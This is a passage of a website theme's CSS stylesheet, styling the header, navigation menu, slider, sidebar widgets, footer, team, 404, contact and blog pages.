	height      : 100%;
	width       : 40px;
	text-align  : center;
	display     : block;
}

.met_clear_margin_top {
	margin-top    : 0;
	margin-bottom : 25px;
}

.met_text_block {
	background-color : #F1F4F7;
	padding          : 30px;
}

#met_fullScreenImg {
	position : fixed;
	z-index  : -1;
}

/*-------------------------------
	Header
 ------------------------------*/
header.met_content{
	margin-bottom: 0;
}

header .row-fluid{
	margin-bottom: 0;
}

.met_logo {
	margin-top : 0;
	position: absolute;
	height: 100%;
}

.met_logo,
.met_logo img {
	display : inline-block;
}

.met_logo_loading{
	opacity: 0;
}

.met_logo img{
	max-height: 150px;
}

header {
	height : 150px;
	position   : relative;
	z-index    : 2;
}

header aside {
	float      : right;
	margin-top : 64.5px;
}

header aside > a {
	font-size       : 20px;
	display         : block;
	margin-right    : 20px;
	float           : left;
	text-decoration : none;
}

header aside > nav,
header aside > nav ul,
header aside > nav li {
	float      : left;
	list-style : none;
}

header aside > nav ul {
	margin : 0;
}

header nav {
	border-left : 1px solid #CED0D6;
}

header aside > nav li a {
	margin-left : 16px;
	font-size   : 12px;
	color       : #BDC0C7;
	line-height : 18px;
}

/*-------------------------------
	Main Menu
 ------------------------------*/
.met_main_nav {
	margin-bottom : 30px;
	z-index       : 4;
	position      : relative;
}

.met_main_nav a:hover{
	text-decoration: none;
}

.met_main_nav.met_fixed_nav {
	position                    : fixed;
	left                        : 0;
	top                         : 0;
	margin                      : 0;
	-webkit-font-smoothing      : subpixel-antialiased !important;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}

.met_main_nav.met_fixed_nav:before {
	display : none;
}

.met_fixed_nav + div {
	margin-top : 90px;
}

.met_main_nav + div {
	position : relative;
	z-index  : 1;
}

.met_main_nav:before {
	position            : absolute;
	width               : 100%;
	height              : 27px;
	top                 : 100%;
	left                : 0;
	content             : '';
	display             : block;
	background-image    : url('../img/menu-shadow.png');
	background-position : center;
	background-repeat   : no-repeat;
}

.met_main_nav ul {
	margin : 0;
}

.met_main_nav > ul li {
	position : relative;
}

.met_main_nav > ul li:hover {
    background-color : #46484E;
}

.met_main_nav > ul li ul {
	position           : absolute;
	top                : 100%;
	left               : 0;
	min-width          : 200px;
	background-color   : #46484E;
	padding-top        : 15px;
	padding-bottom     : 15px;
	border-radius      : 0 0 5px 5px;
	display: none;
}
/*
.met_main_nav > ul li:hover > ul {
	opacity            : 1;
	visibility         : visible;
	filter             : alpha(opacity=100);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}*/

.met_main_nav > ul li ul a {
	display         : block;
	color           : #8C9099;
	font-size       : 14px;
	font-weight     : 300;
	text-decoration : none;
	padding         : 0 19px;
	height          : 35px;
	line-height     : 35px;
    white-space     : nowrap;
}

.met_main_nav ul,
.met_main_nav li {
	list-style : none;
	float      : left;
	display    : block;
}

.met_main_nav > ul > li ul li {
	width : 100%;
}

.met_main_nav > ul > li ul li a {
	border-bottom      : 1px solid rgba(255, 255, 255, 0.05);
	-webkit-transition : color ease 0.3s;
	-moz-transition    : color ease 0.3s;
	-ms-transition     : color ease 0.3s;
	-o-transition      : color ease 0.3s;
}

.met_has_lower ul li a {
    border-bottom      : 1px solid rgba(255, 255, 255, 0.05) !important;
    -webkit-transition : color ease 0.3s;
    -moz-transition    : color ease 0.3s;
    -ms-transition     : color ease 0.3s;
    -o-transition      : color ease 0.3s;
}

.met_has_lower ul li:last-child a {
    border-bottom : none !important;
}

.met_main_nav > ul > li ul li a:hover {
	color : #FFFFFF;
}

.met_main_nav > ul > li ul li:last-child a {
	border-bottom : none;
}

.met_main_nav .sfHover {
    background-color : #46484E;
}

.met_main_nav .met_menu_home {
	background-color : #5B5E65;
	font-size        : 25px;
	padding          : 0 19px;
}

.met_main_nav a {
	line-height : 60px;
	padding     : 0 25px;
	color       : #FFFFFF;
	display     : inline-block;
}

.met_has_lower > a:after {
	position    : absolute;
	font-family : FontAwesome;
	right       : 10px;
	content     : '\f105';
	font-size   : 12px;
	color       : #8C9099;
	line-height : 36px;
	height      : 36px;
}

.met_has_lower > a:hover:after {
	color : #FFFFFF;
}

.met_main_nav > ul li ul li ul {
	left : 100%;
	top  : 0;
}

.met_main_nav > ul > li > ul > li > ul {
	left: 105%;
	border-radius: 10px;
}

.met_main_nav > ul > li > ul > li > ul:before{
	content: '';
	display: block;
	position: absolute;
	width: 5%;
	height: 100%;
	background: transparent;
	top: 0;
	left: -5%;
}

.met_main_nav > ul > li > ul > li > ul:after{
	content: '';
	display: block;
	position: absolute;
	top: 10px;
	left: -10.5px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 10px 15px 10px 0;
	border-color: transparent #46484E transparent transparent;
}

.met_menu_search_wrapper {
	position           : absolute;
	right              : 0;
	top                : 0;
	z-index            : 6;
	width              : 60px;
	height             : 60px;
	overflow           : hidden;
	-webkit-transition : width ease-in 0.3s;
	-moz-transition    : width ease-in 0.3s;
	-ms-transition     : width ease-in 0.3s;
	-o-transition      : width ease-in 0.3s;
}

.met_menu_search_wrapper:hover {
	width : 265px;
}

.met_menu_search {
	width    : 265px;
	height   : 60px;
	position : absolute;
	right    : 0;
	top      : 0;
}

.met_menu_search .met_menu_search_text {
	float      : left;
	width      : 163px;
	border     : none;
	background : none;
	color      : white;
	padding    : 22px 15px;
	margin     : 0;
	outline    : none;
}

.met_menu_search .met_menu_search_text:focus {
	outline : none;
}

.met_menu_search .met_menu_search_text::-webkit-input-placeholder {
	color : #FFFFFF;
}

.met_menu_search .met_menu_search_text::-moz-placeholder {
	color : #FFFFFF;
}

.met_menu_search .met_menu_search_text:-ms-input-placeholder {
	color : #FFFFFF;
}

.met_menu_search .met_menu_search_text:-moz-placeholder {
	color : #FFFFFF;
}

.met_menu_search .met_menu_search_submit {
	float       : right;
	width       : 60px;
	height      : 60px;
	cursor      : pointer;
	text-align  : center;
	color       : #FFFFFF;
	line-height : 60px;
	font-size   : 20px;
}

/*-------------------------------
	Slider
 ------------------------------*/
.met_slider_wrap {
	position : relative;
}

.met_slider_overlay {
	position   : absolute;
	width      : 100%;
	height     : 100%;
	left       : 0;
	top        : 0;
	z-index    : 5;
	background : #FFFFFF url('../img/slider_loader.gif') center center no-repeat;
}

.met_slider_wrap .caroufredsel_wrapper {
	z-index : 1;
}

.met_slider {
	height   : 500px;
	overflow : hidden;
}

.met_slider_item {
	position : relative;
	float    : left;
}

.met_slider_item_preview {
	width : 74.358974359%;
	float : left;
}

.met_slider_item_preview a,
.met_slider_item_preview img {
	display : block;
}

.met_slider_item_caption {
	margin-left : 74.358974359%;
	position    : absolute;
	height      : 100%;
}

.met_slider_item_caption > div {
	padding : 30px;
}

h2.met_title_stack {
	color       : #FFFFFF;
	font-size   : 24px;
	margin      : 0;
	line-height : 27px;
}

h3.met_title_stack {
	color       : #FFFFFF;
	font-size   : 24px;
	margin      : 0;
	line-height : 27px;
}

.met_slider_nav_prev,
.met_slider_nav_next {
    text-decoration: none;
	width       : 30px;
	height      : 30px;
	position    : absolute;
	bottom      : 30px;
	right       : 30px;
	display     : block;
	line-height : 32px;
	text-align  : center;
	z-index     : 2;
}

.met_slider_nav_prev {
	right : 70px;
}

.met_slider_nav_next:hover,
.met_slider_nav_prev:hover {
	text-decoration : none;
}

/*-------------------------------
	Image With Text Boxes
 ------------------------------*/
.met_img_with_text {
	position : relative;
}

.met_img_with_text_preview {
	float    : left;
	position : relative;
	width    : 47.3684210526%;
}

.met_img_with_text_preview img {
	display : block;
	width   : 100%;
}

.met_img_with_text_overlay {
	position           : absolute;
	width              : 100%;
	height             : 100%;
	top                : 0;
	left               : 0;
	visibility         : hidden;
	opacity            : 0;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition : all ease 0.5s;
	-moz-transition    : all ease 0.5s;
	-ms-transition     : all ease 0.5s;
	-o-transition      : all ease 0.5s;
	text-align         : center;
}

.met_img_with_text_overlay a {
	display            : inline-block;
	width              : 50px;
	height             : 50px;
	line-height        : 50px;
	border-radius      : 50px;
	font-size          : 20px;
	text-decoration    : none;
	border             : 5px solid rgba(255, 255, 255, 0.1);
	visibility         : hidden;
	opacity            : 0;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	position           : absolute;
	left               : 0;
	top                : 0;
	-webkit-transition : all ease 0.5s;
	-moz-transition    : all ease 0.5s;
	-ms-transition     : all ease 0.5s;
	-o-transition      : all ease 0.5s;

}

.met_img_with_text:hover .met_img_with_text_overlay {
	visibility : visible;
	opacity    : 1;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_img_with_text:hover .met_img_with_text_overlay a {
	visibility : visible;
	opacity    : 1;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
	left       : 42%;
	top        : 40%;
}

.met_img_with_text article {
	position    : absolute;
	margin-left : 47.3684210526%;
	height      : 100%;
    width       : 52.6315789474%;
}

.met_img_with_text article:before {
	position     : absolute;
	left         : -18px;
	top          : 20%;
	content      : '';
	display      : block;
	width        : 0px;
	height       : 0px;
	border-style : solid;
	border-width : 0 18px 18px 0;
}

.met_img_with_text article.met_bgcolor5:before {
	border-color : transparent #A4AEB9 transparent transparent;
}

.met_img_with_text article.met_bgcolor6:before {
	border-color : transparent #656870 transparent transparent;
}

.met_img_with_text article div {
	padding : 30px;
}

/*-------------------------------
	Tab Content with Icons
 ------------------------------*/
.met_icon_tabs nav a {
	color              : #FFFFFF;
	float              : left;
	display            : block;
	width              : 113px;
	font-size          : 32px;
	line-height        : 70px;
	height             : 70px;
	text-align         : center;
	text-decoration    : none;
	background-color   : inherit;
	-webkit-transition : background-color ease 0.4s;
	-moz-transition    : background-color ease 0.4s;
	-ms-transition     : background-color ease 0.4s;
	-o-transition      : background-color ease 0.4s;
}

.met_icon_tabs nav a:hover {
	text-decoration : none;
}

.met_icon_tabs nav a.met_active_tab {
	background-color : rgba(241, 244, 247, 0.5);
	color            : #656870;
}

.met_icon_tabs article {
	padding            : 30px;
	background-color   : rgba(241, 244, 247, 0.5);
	display            : none;
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_icon_tabs article.met_open_tab {
	display            : block;
	-webkit-transition : all ease 0s;
	-moz-transition    : all ease 0s;
	-ms-transition     : all ease 0s;
	-o-transition      : all ease 0s;
}

.met_icon_tabs article > h2 {
	margin-top : 0;
}

.met_icon_tabs_descrs {
	position : relative;
}

/*-------------------------------
	Pagers Near Title
 ------------------------------*/
.met_title_with_pager {
	display : block;
}

.met_title_with_pager nav {
	float : right;

}

.met_title_with_pager nav a {
	color       : #A4AEB9;
	font-size   : 10px;
	display     : block;
	float       : left;
	margin      : 0 2px;
	line-height : 32px;
}

.met_title_with_pager nav a.selected {
	color : #18ADB5;
}

.met_title_with_pager nav a:hover {
	text-decoration : none;
}

/*-------------------------------
	Latest Posts Widget
 ------------------------------*/
.met_latest_posts_item {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #DCE0E3;
}

.met_latest_post_image,
.met_latest_post_image img {
	display : block;
	float   : left;
	width   : 50px;
	height  : 50px;
}

.met_latest_post_title,
.met_latest_post_descr {
	margin-left   : 60px;
	display       : block;
	font-size     : 12px;
	margin-bottom : 0;
}

.met_latest_post_title {
	font-weight   : 700;
	line-height   : 12px;
	margin-bottom : 5px;
}

.met_latest_post_descr {
	line-height : 17px;
}

.met_latest_posts_block {
	float    : left;
	overflow : hidden;
}

.met_latest_posts_block .met_latest_posts_item:last-child {
	border-bottom : none;
}

/*-------------------------------
	Recent Works Widget
 ------------------------------*/
.met_recent_works {
	height   : 270px;
	overflow : hidden;
}

.met_recent_work_item {
	float         : left;
	position      : relative;
	overflow      : hidden;
	margin-bottom : 10px;
}

.met_recent_work_image,
.met_recent_work_image img {
	display : block;
	float   : left;
}

.met_recent_work_image {
	position : relative;
	z-index  : 1;
}

.met_recent_work_overbox {
	position           : absolute;
	width              : 100%;
	height             : 100%;
	z-index            : 2;
	left               : 0;
	top                : 0;
	opacity            : 0;
	visibility         : hidden;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_recent_work_item:hover .met_recent_work_overbox {
	opacity    : 1;
	visibility : visible;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_recent_work_overbox a {
	display    : block;
	text-align : center;
	float      : left;
	width      : 100%;
	position   : relative;
	top        : 28%;
}

.met_recent_work_overbox a:hover {
	text-decoration : none;
}

.met_recent_work_overbox span {
	font-weight : 700;
	display     : block;
	width       : 100%;
	text-align  : center;
}

.met_recent_work_overbox i {
	font-size : 23px;
}

/*-------------------------------
	Twitter Widget
 ------------------------------*/
.met_twitter_widget {
	padding : 30px;
}

.met_twitter_item {
	padding    : 20px 0 0 0;
	border-top : 5px solid rgba(0, 0, 0, 0.08);
	margin-top : 20px;
}

.met_twitter_item > i {
	float     : left;
	font-size : 30px;
}

.met_twitter_item > p {
	font-size     : 12px;
	line-height   : 17px;
	margin-left   : 35px;
	margin-bottom : 0;
	display       : block;
}

.met_twitter_item > p a {
    color: #FFF;
    text-decoration: underline;
}

/*-------------------------------
	Blog Posts List
 ------------------------------*/
.met_dated_blog_posts .met_date {
	font-size   : 24px;
	font-weight : 700;
}

.met_dated_blog_posts .met_month {
	font-size   : 14px;
	font-weight : 700;
}

.met_dated_blog_posts article {
	padding-top : 20px;
	border-top  : 5px solid #DCE0E3;
	margin-top  : 5px;
}

.met_dated_blog_posts article h3 {
	font-size   : 14px;
	font-weight : 700;
	margin-top  : 0;
	line-height : 14px;
}

.met_dated_blog_posts article p {
	font-size     : 12px;
	line-height   : 17px;
	margin-bottom : 0;
}

.met_read_more {
	font-size   : 12px;
	line-height : 14px;
	font-weight : 700;
}

/*-------------------------------
	Twitter Ticker
 ------------------------------*/
.met_twitter_ticker_wrap {
	position   : relative;
	z-index    : 1;
	min-height : 40px;
	overflow   : hidden;
	margin-top : 40px;
}

.met_twitter_ticker_wrap .icon-twitter {
	margin : 7px 7px 4px;
}

.met_twitter_ticker a {
    color: inherit;
    text-decoration: underline;
}

.met_twitter_ticker > div {
	float       : left;
	font-weight : 300;
}

.met_twitter_ticker_pager {
	float   : right;
	width   : 80px;
	display : table;
}

.met_twitter_ticker_pager a {
	width              : 40px;
	height             : 40px;
	display            : table-cell;
	vertical-align     : middle;
	color              : #FFFFFF;
	text-decoration    : none;
	text-align         : center;
	background-color   : transparent;
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_twitter_ticker_pager a:hover {
	background-color : rgba(0, 0, 0, 0.1);
}

.met_news_ticker_wrapper {
    height      : 40px;
    line-height : 40px;
    width       : auto;
    overflow: hidden;
    margin: 0 80px 0 45px;
}

/*-------------------------------
	Footer
 ------------------------------*/
footer {
	padding-top : 32px;
}

footer h3 {
	font-weight : 700;
}

.met_footer_social_icons a {
	font-size          : 20px;
	margin             : 0 10px;
	text-decoration    : none;
	-webkit-transition : all ease 0.4s;
	-moz-transition    : all ease 0.4s;
	-ms-transition     : all ease 0.4s;
	-o-transition      : all ease 0.4s;
}

.met_footer_social_icons a:first-child {
	margin-left : 0;
}

.met_footer_copyright {
	height           : 50px;
	line-height      : 50px;
	background-color : #50535A;
	text-decoration  : none;
}

.met_footer_copyright p {
	font-size   : 11px;
	font-weight : 300;
}

footer h3 {
	font-size     : 24px;
	margin-bottom : 0;
	line-height   : 30px;
}

footer span {
	font-size     : 11px;
	line-height   : 12px;
	margin-bottom : 25px;
	display       : block;
}

.met_footer_menu {
	float      : right;
	margin     : 0;
	list-style : none;
	margin-top : 42.5px;
}

.met_footer_menu li {
	list-style   : none;
	float        : left;
	margin-right : 20px;
}

.met_footer_menu li:last-child {
	margin-right : 0;
}

.met_footer_menu li a {
	font-size   : 12px;
	font-weight : 300;
}

footer > .met_content {
	margin-bottom : 42.5px;
	margin-top    : 7px;
}

/*-------------------------------
	Page Header
 ------------------------------*/
.met_page_header {
	min-height : 90px;
}

.met_page_header h1 {
	line-height : 90px;
	height      : 90px;
	padding     : 0 30px;
	display     : inline-block;
	margin      : 0;
	font-weight : 700;
	min-width   : 210px;
}

.met_page_header h2 {
	line-height : 90px;
	height      : 87px;
	padding     : 0 30px;
	font-weight : 300;
	font-size   : 24px;
	display     : inline-block;
	margin      : 0;
	position    : relative;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    white-space: nowrap;
    max-width: 836px;

}

.met_page_header h2:before {
	position     : absolute;
	left         : -18px;
	top          : 40%;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 0 22px 22px 0;
	border-color : transparent #A4AEB9 transparent transparent;
}

.met_page_header ul {
	float      : right;
	list-style : none;
	margin     : 38px 30px 0 0;
}

.met_page_header li {
	list-style    : none;
	float         : left;
	padding-right : 20px;
	position      : relative;
}

.met_page_header li:last-child {
	padding-right : 0;
}

.met_page_header li:after {
	display  : block;
	position : absolute;
	content  : '/';
	color    : #FFFFFF;
	right    : 9px;
	top      : 0;
}

.met_page_header li:last-child:after {
	content : '';
}

/*-------------------------------
	Team Members
 ------------------------------*/
.met_team_member {
	margin-right : 30px;
}

.met_team_member img {
	display  : block;
	width    : 100%;
	position : relative;
	z-index  : 1;
}

.met_team_member:last-child {
	margin-right : 0;
}

.met_team_member_details {
	padding  : 30px;
	position : relative;
}

.met_team_member p {
	font-size   : 12px;
	line-height : 17px;
	margin      : 20px 0 0 0;
}

.met_team_member_details:before {
	position     : absolute;
	top          : -18px;
	right        : 14%;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 0 0 18px 18px;
	border-color : transparent transparent #656870 transparent;
}

.met_team_member_socials,
.met_team_member_socials a {
	-webkit-transition : all ease 0.3s;
	-moz-transition    : all ease 0.3s;
	-ms-transition     : all ease 0.3s;
	-o-transition      : all ease 0.3s;
}

.met_team_member_socials {
	height : 30px;
}

.met_team_member_socials a {
	display         : block;
	float           : left;
	width           : 50px;
	opacity         : 0;
	visibility      : hidden;
	filter          : alpha(opacity=0);
	-ms-filter      : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	line-height     : 50px;
	font-size       : 20px;
	text-decoration : none;
	text-align      : center;
}

.met_team_member:hover .met_team_member_socials {
	height : 50px;
}

.met_team_member:hover .met_team_member_socials a {
	opacity    : 100;
	visibility : visible;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_team_member_preview {
	position : relative;
}

.met_team_member_overlay {
	position           : absolute;
	width              : 100%;
	height             : 85%;
	left               : 0;
	top                : 0;
	padding-top        : 15%;
	z-index            : 2;
	opacity            : 0;
	visibility         : hidden;
	filter             : alpha(opacity=0);
	-ms-filter         : "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
	-webkit-transition : all ease 0.3s;
	-moz-transition    : all ease 0.3s;
	-ms-transition     : all ease 0.3s;
	-o-transition      : all ease 0.3s;
}

.met_team_member_skill {
	background-color : rgba(255, 255, 255, 0.3);
	text-align       : center;
	margin-bottom    : 20px;
	height           : 30px;
	overflow         : hidden;
}

.met_team_member_skill > div {
	display    : inline-block;
	height     : 30px;
	text-align : center;
}

.met_team_member_skill > div > span {
	display            : inline-block;
	width              : 0;
	overflow           : hidden;
	height             : 30px;
	line-height        : 30px;
	color              : rgba(255, 255, 255, 0);
	-webkit-transition : width ease 1s, color ease 0.3s 1s;
	-moz-transition    : width ease 1s, color ease 0.3s 1s;
	-ms-transition     : width ease 1s, color ease 0.3s 1s;
	-o-transition      : width ease 1s, color ease 0.3s 1s;
}

.met_team_member:hover .met_team_member_overlay {
	opacity    : 1;
	visibility : visible;
	filter     : alpha(opacity=100);
	-ms-filter : "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
}

.met_team_member:hover .met_team_member_overlay span {
	width : 100%;
	color : #FFFFFF;
}

/*-------------------------------
	Cacoon Sidebar
 ------------------------------*/
.met_cacoon_sidebar {
	padding  : 30px;
	position : relative;
}

.met_cacoon_sidebar:before {
	position     : absolute;
	left         : -18px;
	top          : 5%;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 0 18px 18px 0;
	border-color : transparent #656870 transparent transparent;
}

.met_cacoon_sidebar.met_right_triangle:before{
    left: auto;
    right         : -18px;
    border-width : 18px 18px 0 0;
    border-color : #656870 transparent transparent transparent;
}

.met_cacoon_sidebar_item .met_dated_blog_posts article {
	border-top-color : #787B84;
}

.met_cacoon_sidebar_item {
	margin-top : 30px;
}

/*-------------------------------
	Service Box
 ------------------------------*/
.met_service_box > div {
	float            : left;
	width            : 90px;
	height           : 90px;
	background-color : #F1F4F7;
	text-align       : center;
	line-height      : 90px;
	font-size        : 55px;
}

.met_service_box > p {
	margin-left   : 110px;
	margin-bottom : 0;
}

.met_service_box > h2 {
	margin-bottom : 20px;
	margin-top    : 0;
}

/*-------------------------------
	404
 ------------------------------*/
.met_404 {
	margin-top    : 140px;
	margin-bottom : 145px;
}

.met_404_box {
	padding  : 30px;
	position : relative;
}

.met_404_box:after {
	position     : absolute;
	bottom       : -18px;
	left         : 40px;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 18px 18px 0 0;
	border-color : #656870 transparent transparent transparent;
}

.met_404 h2 {
	font-size   : 48px;
	line-height : 74px;
	margin      : 0;
}

.met_404_box h4 {
	font-size   : 18px;
	font-weight : 300;
	line-height : 22px;
	margin      : 0;
}

.met_404_box form {
	position      : relative;
	margin-top    : 35px;
	margin-bottom : 0;
}

.met_404_box input[type="text"] {
	display            : block;
	padding            : 0 19px;
	height             : 40px;
	line-height        : 40px;
	border-radius      : 0;
	box-shadow         : none;
	font-size          : 14px;
	color              : #A3ADB8;
	box-sizing         : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	-webkit-box-sizing : border-box;
	-khtml-box-sizing  : border-box;
	width              : 100%;
	border             : 1px solid #BABABA;
	margin-bottom      : 0;
}

.met_404_box button {
	background     : none;
	border         : none;
	display        : block;
	position       : absolute;
	right          : 0;
	top            : 0;
	width          : 40px;
	height         : 40px;
	text-align     : center;
	vertical-align : middle;
	font-size      : 15px;
}

/*-------------------------------
	Contact Page
------------------------------*/
#map {
	width  : 100%;
	height : 620px;
}

.met_contact_map_box {
	position  : absolute;
	padding   : 30px;
	max-width : 241px;
	top       : 30px;
	right     : 30px;
	z-index   : 1;
}

.met_contact_map_box h3 {
	margin-top : 0;
}

.met_contact_map_box > div {
	margin-bottom : 20px;
}

.met_contact_map_box > div:last-child {
	margin-bottom : 0;
}

.met_contact_info {
	font-size : 12px;
}

.met_contact_info span {
	min-width : 64px;
	display   : inline-block;
}

.met_contact_socials a {
	font-size       : 20px;
	display         : block;
	margin-right    : 20px;
	float           : left;
	text-decoration : none;
}

.met_contact_form form {
	margin : 0;
}

.met_contact_form input[type="text"],
.met_contact_form input[type="email"],
.met_contact_form textarea,
.comments-area input[type="text"],
.comments-area textarea {
	border             : none;
	background         : rgba(255, 255, 255, 0.1);
	box-shadow         : none;
	padding            : 0 10px;
	height             : 40px;
	line-height        : 40px;
	width              : 100%;
	display            : block;
	color              : #FFFFFF;
	border-radius      : 0;
	box-sizing         : border-box;
	-moz-box-sizing    : border-box;
	-ms-box-sizing     : border-box;
	-webkit-box-sizing : border-box;
	-khtml-box-sizing  : border-box;
	resize             : none;
}

.met_contact_form input[type="submit"] {
	border             : none;
	float              : right;
	min-width          : 100px;
	text-align         : center;
	font-weight        : 700;
	font-size          : 12px;
	padding            : 7px;
	-webkit-transition : background-color ease 0.4s;
	-moz-transition    : background-color ease 0.4s;
	-ms-transition     : background-color ease 0.4s;
	-o-transition      : background-color ease 0.4s;
}

.met_contact_form input[type="submit"]:hover {
	background-color : rgba(255, 255, 255, 0.1);
}

.met_contact_thank_you {
	display    : none;
	text-align : center;
	margin     : 20px 0;
}

/*-------------------------------
	Blog
------------------------------*/
.met_blog_list_preview {
	display  : block;
	position : relative;
}

.met_blog_list_preview img {
	display : block;
}

.met_blog_list_preview .met_blog_video_iframe {
	display     : block;
	margin-left : 100px;
}

.met_blog_video_iframe iframe {
	display : block;
}

.met_blog_list_preview aside {
	position : absolute;
	width    : 100px;
	height   : 100%;
	top      : 0;
	left     : 0;
}

.met_blog_list_preview aside:after {
	position     : absolute;
	right        : -18px;
	top          : 40px;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 18px 18px 0 0;
	border-color : #18ADB5 transparent transparent transparent;
}

.met_blog_list_preview aside div {
	padding : 20px;
}

.met_blog_list_preview aside span:first-child {
	font-size   : 60px;
	margin-top  : 10px;
	line-height : 60px;
	display     : block;
	text-align  : center;
	font-weight : 700;
}

.met_blog_list_preview aside span:last-child {
	font-size   : 24px;
	line-height : 24px;
	display     : block;
	text-align  : center;
	font-weight : 700;
}

.met_blog_title {
	margin  : 20px 0 10px;
	display : block;
}

.met_blog_title h2 {
	margin : 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.entry-content{
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}

.met_blog_miscs {
	margin-top : 20px;
	border-top : 5px solid #787B84;
}

.met_blog_socials,
.met_blog_posted_by {
	float      : left;
	margin-top : 6px;
}

.met_blog_socials a {
	font-size    : 20px;
	margin-right : 15px;
	color        : #656870;
}

.met_blog_socials a:last-child {
	margin-right : 0;
}

.met_blog_posted_by {
	font-weight  : 300;
	font-size    : 12px;
	line-height  : 20px;
	margin-left  : 20px;
	border-left  : 1px solid #BDC0C7;
	color        : #BDC0C7;
	padding-left : 20px;
}

.met_blog_miscs  > div:first-child {
    border-left: none;
    margin-left: 0;
    padding-left: 0;
}

.met_blog_comment_count {
	float            : right;
	display          : block;
	background-color : #787B84;
	border-left      : 10px solid #18ADB5;
	font-size        : 12px;
	line-height      : 30px;
	height           : 30px;
	font-weight      : 300;
	padding          : 0 10px;
}

.met_blog_categories {
	padding : 30px;
    color: #FFF;
}

.met_blog_categories li {
	font-weight : normal;
	font-size   : 14px;
	color       : #FFFFFF;
	display     : block;
	line-height : 18px;
	padding-top : 20px;
	margin-top  : 3px;
	border-top  : 3px solid #787B84;
}

.met_blog_categories li a{
    color: #FFFFFF;
}

.met_blog_categories ul{
    margin: 0;
}

.met_blog_categories select{
    margin: 20px 0;
}

.met_blog_slider_wrap {
	position : relative;
	float    : left;
	overflow : hidden;
	width    : 100%;
}

.met_blog_slider {
	float    : left;
	width    : 100%;
	overflow : hidden;
	height   : 300px;
}

.met_blog_slider a,
.met_blog_slider img {
	display : block;
	float   : left;
}

.met_blog_slider_nav_prev,
.met_blog_slider_nav_next {
	position      : absolute;
	width         : 50px;
	height        : 50px;
	border-radius : 5px;
	background    : rgba(0, 0, 0, 0.7);
	color         : #FFFFFF;
	text-align    : center;
	font-size     : 20px;
}

.met_blog_slider_nav_prev {
	left               : -50px;
	top                : 40%;
	-webkit-transition : left ease 0.3s;
	-moz-transition    : left ease 0.3s;
	-ms-transition     : left ease 0.3s;
	-o-transition      : left ease 0.3s;
}

.met_blog_slider_nav_next {
	right              : -50px;
	top                : 40%;
	-webkit-transition : right ease 0.3s;
	-moz-transition    : right ease 0.3s;
	-ms-transition     : right ease 0.3s;
	-o-transition      : right ease 0.3s;
}

.met_blog_slider_wrap:hover .met_blog_slider_nav_prev {
	left : 25px;
}

.met_blog_slider_wrap:hover .met_blog_slider_nav_next {
	right : 25px;
}

.met_blog_slider_nav_prev i,
.met_blog_slider_nav_next i {
	position : absolute;
	left     : 18px;
	top      : 17px;
}

.met_blog_slider_nav_prev:hover,
.met_blog_slider_nav_next:hover {
	text-decoration : none;
}

/*-------------------------------
	Flickr Widget
------------------------------*/
.met_flickr_widget {
	position : relative;
}

.met_flickr_widget_title {
	position : absolute;
	height   : 100%;
	height   : calc(100% -5px);
	width    : 160px;
}

.met_flickr_widget_title div {
	padding : 30px;
}

.met_flickr_widget_list {
	margin-left : 160px;
}

.met_flickr_widget_list a {
	margin : 0 0 5px 5px;
}

.met_flickr_widget_list a,
.met_flickr_widget_list img {
	display : block;
	float   : left;
    width: 50px;
    height: 50px;
}

/*-------------------------------
	Comments
------------------------------*/
.met_blog_comments_title {
	font-size   : 24px;
	font-weight : 700;
	line-height : 27px;
	padding     : 16px 30px;
	margin      : 0 0 35px 0;
	display     : block;
	position    : relative;
}

.met_blog_comments_title:before {
	position     : absolute;
	bottom       : -18px;
	left         : 82px;
	content      : '';
	display      : block;
	width        : 0;
	height       : 0;
	border-style : solid;
	border-width : 18px 18px 0 0;
	border-color : #18ADB5 transparent transparent transparent;
}

.met_comment_box {
	float         : left;
	width         : 100%;
    margin        : 0;
	margin-bottom : 20px;
    list-style    : none;
}

.met_comment_box:last-child {
	margin-bottom : 0;
}

.met_comment_box .met_comment {
	margin-top       : 20px;
	background-color : #F8F9FB;
}

.met_comment_box > li:first-child {
	margin-top : 0;
}

